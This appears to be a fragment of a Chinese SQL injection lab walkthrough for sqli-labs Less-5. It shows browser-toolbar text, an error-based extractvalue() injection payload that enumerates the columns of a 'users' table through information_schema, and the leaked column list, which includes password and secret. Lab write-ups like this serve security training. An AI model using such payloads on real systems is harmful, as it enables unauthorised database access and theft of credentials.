 3.爆列
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~id,login,password,email,secret,'
?id=1' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_name='users'))) --+